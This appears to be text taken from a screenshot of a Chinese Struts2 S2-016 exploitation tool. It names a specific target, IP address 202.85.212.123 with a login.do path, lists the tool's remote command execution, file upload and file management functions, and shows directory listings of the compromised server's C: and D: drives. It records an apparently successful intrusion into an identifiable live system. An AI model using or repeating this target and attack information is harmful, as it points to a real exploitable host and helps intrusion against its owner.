 目标地址： http://202.85.212.123/rms_R/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
A:
E: E:
C:
$Recycle.Bin
Documents and Settings
flexpaper
pagefile.sys
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
D:
$RECYCLE.BIN
140
apache-tomcat-6.0.39
bak
bcxy.pdf
pdf
Program Files